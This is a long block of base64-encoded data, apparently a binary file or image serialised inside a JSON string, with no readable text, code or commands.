ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t